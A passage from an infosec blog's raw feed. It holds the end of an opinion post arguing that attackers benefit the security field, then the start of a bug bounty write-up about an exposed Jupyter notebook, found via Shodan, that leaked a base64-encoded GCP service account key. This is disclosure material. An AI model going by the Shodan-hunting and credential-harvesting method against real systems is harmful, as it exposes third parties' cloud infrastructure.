pre-wrap;\"\u003Ehttps:\/\/www.lexico.com\/en\/definition\/perspective\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EAnother way to think about perspective and how everyone can have their own is that “Everything (every person, place, thing, situation, event) is fundamentally neutral - they are neutral props with no built in meaning” [\u003C\/span\u003E\u003Ca href=\"https:\/\/youtu.be\/Cp0Vhayn8h8?t=142\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E1\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E] - the observer of the situation or event gives the event meaning.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe meaning we put, the meaning we assign to these neutral things completely determines the effect that we get out of them.\u0026nbsp;Every situation can be viewed in many different capacities and it solely depends upon how you perceive it and the association that you create with it and your beliefs about the situation or event.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI'm currently fascinated with TV Shows that tackle this subject. \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Lucifer_(TV_series)\" target=\"_blank\"\u003ELucifer\u003C\/a\u003E and \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Good_Omens_(TV_series)\" target=\"_blank\"\u003EGood Omens\u003C\/a\u003E come to mind where the idea that the \"bad\" guy is sometimes the good guy if you evaluate their actions and the \"good\" guy is the bad guy as dictated by their actions or listening to their superiors.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EDuality\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EAs hinted at by the word \"dual\" within it, \u003C\/span\u003E\u003Cspan style=\"font-style: italic; vertical-align: baseline; white-space: pre-wrap;\"\u003Eduality\u003C\/span\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E refers to having two parts, often with opposite meanings, like the \u003C\/span\u003E\u003Cspan style=\"font-style: italic; vertical-align: baseline; white-space: pre-wrap;\"\u003Eduality\u003C\/span\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E of good and evil.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EIf there are two sides to a coin, metaphorically speaking, there's a duality. Peace and war, love and hate, up and down, and black and white are dualities. Another term for a duality is a dichotomy. Duality has technical meanings in geometry and physics. In geometry, duality refers to how points and planes have interchangeable roles in projective geometry. In physics, duality is the property of matter and electromagnetic radiation to be understood best through wave theory or particle theory.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EFrom: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.vocabulary.com\/dictionary\/duality\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/www.vocabulary.com\/dictionary\/duality\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-style: italic; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Your truth is truth, my truth is truth, but your truth is not necessarily my truth.”\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cdiv dir=\"ltr\" id=\"docs-internal-guid-cf3f27ed-7fff-0458-be92-f8319df1ee27\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUnderstanding and being aware of duality is vital to our human experience, as it allows us to see things from ‘both sides of the coin’ and better understand ourselves and others amid the collective. Most individual’s version of ‘truth’ culminates according to their past and current experiences, social conventions, and worldly views. To put it simply, duality is the nature in which everything holds opposing truths — all of which are true — at least in a relative sense.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFrom: \u003C\/span\u003E\u003Ca href=\"https:\/\/quantumstones.com\/what-is-duality-the-doorway-to-all-truths\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/quantumstones.com\/what-is-duality-the-doorway-to-all-truths\/\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0\/s1600\/buddha-demon.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"313\" data-original-width=\"512\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0\/s320\/buddha-demon.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003EBuddha \u0026amp; The Demon - Perspective\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EExtra Reading on Duality\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Ca href=\"https:\/\/exploringyourmind.com\/jekyll-and-hyde-duality-between-good-evil\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/exploringyourmind.com\/jekyll-and-hyde-duality-between-good-evil\/\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EI’ll be honest, after a lifetime growing up in the United States worrying about the next foreign country boogeyman and over a decade in the Army where the primary motivation was giving soldiers someone to “hate” it’s been quite a journey to try to see things other than a binary right\/wrong \u0026amp; good\/evil, etc.\u0026nbsp;The intersection and interdependence of good and evil manifested for me (and I think plenty of others) in the following way: we don’t feel we are good unless we are fighting against evil. It’s the American Way! We can feel comfortable and secure in our own goodness only by attacking and destroying the evil outside us.\u0026nbsp;I was, and still am to an extent, looking for evil to vanquish.\u0026nbsp;This interdependence is at the core of Infosec. Without APT groups, criminals, malware, and every other form of virtual boogeyman (aka “the other(s)” or “the bad guys”) most of us have no reason for our Infosec existence.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EThinking of everything as fundamentally neutral has helped me drop some, but not all, of my old vocabulary and has given me space to pause and to think about how I feel about issues at a micro level and macro level.\u0026nbsp;Taking that pause allows me to understand that my perspective on the situation is entirely what matters and that another person could have a TOTALLY different perspective on the situation (and Infosec twitter shows me...quite frequently does).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003ECriminals, Attackers, Bad People, etc and their actions can have a multitude of perspectives.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003ETake a company that gets compromised so badly they go out of business. From the perspective of the company CEO this is BAD. From another perspective, perhaps of a competing company CEO, this is GOOD, from the perspective of the attacker they got what they wanted so (GOOD) perhaps a bonus is coming, perhaps their family gets to eat or maybe they just get another BTC in their nano ledger. In-house defenders have “failed their mission” and now are out of work or maybe this was the event that finally prompted management to spend that money they’ve been asking for. Perhaps their failures were so embarrassing they have made it by name in tech-crunch articles and their careers may be over or at least paused. Perhaps they “lost” but their response was good enough that the general public thinks things are ok inside the company anyway.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EFor Infosec, I’m going to make the case that attackers are GOOD; at least from my perspective (as every opinion piece is). But, I’ll attempt to lay out bullet points for rationale for my current perspective. The following can be summed as “Growth through struggle”:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAttackers force defenders to consistently up their game.\u0026nbsp;Attackers constantly innovate to get around the current detection techniques and technologies.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAttackers force Red Teams to up their game to keep up with their TTPs.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDefenders force attackers and Red Teams to up their game to keep up with current defenses.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EWithout virtual cyber boogeymen a \u003C\/span\u003E\u003Ca href=\"https:\/\/cybersecurityventures.com\/cybersecurity-market-report\/\" style=\"white-space: pre;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E100+ billion dollar industry\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E would sell less product and be required to innovate less.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAttackers force visibility into their politics and perspectives through the investigations into their motivations and TTPs.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThey give a large portion of Infosec a “purpose”. I’ve dedicated the last 20 years of my life in various verticals of IT to “keep bad guys out” and I'm positive I'm not alone.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EIf you’ve made it this far. Thank you! I realize the title is a bit click-baity and not really in line with the idea of duality or perspective but no one would have read “attackers are fundamentally neutral.”\u0026nbsp;Although my hope is that are open to exploring that perspective now. I welcome your thoughts on the subject.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003ECG\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4016695769306652544\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4016695769306652544","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4016695769306652544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4016695769306652544"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/04\/the-duality-of-attackers-or-why-bad.html","title":"The Duality of Attackers - Or Why Bad Guys are a Good Thing™"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0\/s72-c\/buddha-demon.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2552988186359746960"},"published":{"$t":"2020-03-13T22:10:00.001-04:00"},"updated":{"$t":"2020-03-24T15:56:05.127-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bugbounty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"What is your GCP infra worth?...about ~$700 [Bugbounty]"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nBugBounty story\u0026nbsp;#bugbountytips\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA fixed but they didn't pay the bugbounty story...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTimeline:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003Ereported 21 Oct 2019\u003C\/li\u003E\n\u003Cli\u003Evalidated at Critical\u0026nbsp; 23 Oct 2019\u003C\/li\u003E\n\u003Cli\u003Evalidated as fixed 30 Oct 2019\u003C\/li\u003E\n\u003Cli\u003EBounty amount stated (IDR 10.000.000 = ~700 USD) 12 Nov 2019\u003C\/li\u003E\n\u003Cli\u003EInformation provided for payment 16 Nov 2019\u003C\/li\u003E\n\u003Cli\u003E13 March 2020 - Never paid - blog post posted\u003C\/li\u003E\n\u003Cli\u003E19 March 2020\u0026nbsp; - received bounty of $565.86\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nThere are lots of applications that are SAAS - \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=JVCsy-T94k4\u0026amp;list=UUef0TWni8ghLcJphdmDBoxw\" target=\"_blank\"\u003EShell as a Service\u003C\/a\u003E. Jupyter Notebook is one of these with its running code feature as well as its terminal functionality.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile I was trolling shodan looking for vulnerable boxes i came across an open Jupyter notebook belonging to \u003Ca href=\"https:\/\/www.tokopedia.com\/\" target=\"_blank\"\u003ETokopedia\u003C\/a\u003E. This wasn't obvious at first , but it will become clear how I identified this as you check out the screenshots.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s1600\/notebooks-main-page.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"1600\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s640\/notebooks-main-page.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOpen Jupyter notebook server\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nI did a post on what do do when you find a GCP key in a \u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/i-found-gcp-service-account-tokennow.html\" target=\"_blank\"\u003Eprevious post\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is especially important when people leave their GCP service account keys in folders\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n08X8w7IInnbAzELcZjLZ6FAYnEvoS3OQi0_2Im_4nLevSkodPop1ykyI9u9aKvOIV54MdUHMITkN3e7Etwe1JtKv2zBpEhbI1Affi1A1gD7sP1T0ukhsuyHOGBikoGYraPOg4HyMtk\/s1600\/Screen+Shot+2020-01-06+at+7.42.19+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"130\" data-original-width=\"1600\" height=\"50\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n08X8w7IInnbAzELcZjLZ6FAYnEvoS3OQi0_2Im_4nLevSkodPop1ykyI9u9aKvOIV54MdUHMITkN3e7Etwe1JtKv2zBpEhbI1Affi1A1gD7sP1T0ukhsuyHOGBikoGYraPOg4HyMtk\/s640\/Screen+Shot+2020-01-06+at+7.42.19+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWhen you leave your service token in the folder for all to find\/use\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nIn this case it was base64 encoded - but easy to fix\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifaY4fiCJXbqMUcaR6yUvwZNnD0g3wEPRDp5x-chfMlQI6y_LMnxlVc8cgd6RxWkWdyaJP_0CNAIl-bu95XSJGLYrQLMcIse0C3x9yrk6gnlaRg5bLAiFYSx0gw6KZnHNcEQT1zNQkf3M\/s1600\/token-b64decode.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1318\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifaY4fiCJXbqMUcaR6yUvwZNnD0g3wEPRDp5x-chfMlQI6y_LMnxlVc8cgd6RxWkWdyaJP_0CNAIl-bu95XSJGLYrQLMcIse0C3x9yrk6gnlaRg5bLAiFYSx0gw6KZnHNcEQT1zNQkf3M\/s320\/token-b64decode.png\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eservice account token b64 decoded\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nIt was also in the error output of one of the jupyter notebooks\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgyaCobVBekZLeX8a4SrZHmQWMaEt-hR4orMKBiFTfzDwqY8ujECrV7IUUYr838sLghncrf6-czKGLF-6wvL_3j07IBUIVOaKKPNEs6KLa5BeDSaVb1ATi_Vf4NXa6VVnBlEeki2qRK4\/s1600\/creds-via-notebook-error.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 